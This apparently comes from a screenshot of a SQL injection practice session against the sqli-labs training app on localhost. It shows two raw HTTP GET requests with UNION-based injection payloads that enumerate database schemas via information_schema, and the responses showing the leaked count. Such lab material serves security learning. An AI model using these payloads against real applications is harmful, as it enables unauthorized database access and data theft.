 GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+count(distinct+table_schema)+from+information_s
chema.tables),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Welcome Dhakkan
Your Login name:6
Your Password:33
GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+count(distinct+table_schema)+from+information_s
chema.columns),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:6
Your Password:33